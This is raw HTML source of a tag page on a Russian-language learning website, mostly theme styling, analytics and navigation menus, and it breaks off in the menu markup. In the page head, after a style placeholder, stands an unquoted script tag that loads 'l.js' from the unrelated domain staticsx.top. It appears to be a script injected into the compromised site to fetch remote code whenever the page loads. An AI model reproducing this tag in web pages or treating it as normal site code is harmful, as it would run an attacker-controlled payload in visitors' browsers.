    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #092883;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #092883 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #092883;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #092883 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #092883 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #092883;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #092883 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #092883;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #092883;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 40, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: rgba(10,41,132,0.87);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(10,41,132,0.87) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: rgba(10,41,132,0.87);
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #092883;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #092883;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #092883;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #092883 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }


    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/Russian-From-Russia-Mobile-Background-284x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Anton;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Anton;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143718740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143718740-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.russianfromrussia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/tag/russian-verbs/",
                    "name": "Russian verbs"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #092883;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #092883;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #092883;
                }
                .tdm-btn-style1 {
					background-color: #092883;
				}
				.tdm-btn-style2:before {
				    border-color: #092883;
				}
				.tdm-btn-style2 {
				    color: #092883;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #092883;
                    -moz-box-shadow: 0 2px 16px #092883;
                    box-shadow: 0 2px 16px #092883;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #092883;
                    -moz-box-shadow: 0 4px 26px #092883;
                    box-shadow: 0 4px 26px #092883;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #092883;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-russian-verbs tag-22 wp-theme-Newspaper global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-13.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Saint Petersburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 31, 2026,   03:26 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.russianfromrussia.com/">
            <img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697d4c3f5f383_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697d4c3f5f383" ><script>var block_td_uid_1_697d4c3f5f383 = new tdBlock();
block_td_uid_1_697d4c3f5f383.id = "td_uid_1_697d4c3f5f383";
block_td_uid_1_697d4c3f5f383.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697d4c3f5f383_rand","tdc_css_class":"td_uid_1_697d4c3f5f383_rand","tdc_css_class_style":"td_uid_1_697d4c3f5f383_rand_style"}';
block_td_uid_1_697d4c3f5f383.td_column_number = "3";
block_td_uid_1_697d4c3f5f383.block_type = "td_block_mega_menu";
block_td_uid_1_697d4c3f5f383.post_count = "4";
block_td_uid_1_697d4c3f5f383.found_posts = "175";
block_td_uid_1_697d4c3f5f383.header_color = "";
block_td_uid_1_697d4c3f5f383.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d4c3f5f383.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_1_697d4c3f5f383);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697d4c3f5f383" id="td_uid_2_697d4c3f6029c" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">All</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_3_697d4c3f602c1" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="36" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_4_697d4c3f602e6" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="37" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a><a class="mega-menu-sub-cat-td_uid_1_697d4c3f5f383"  id="td_uid_5_697d4c3f60306" data-td_block_id="td_uid_1_697d4c3f5f383" data-td_filter_value="44" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a><a 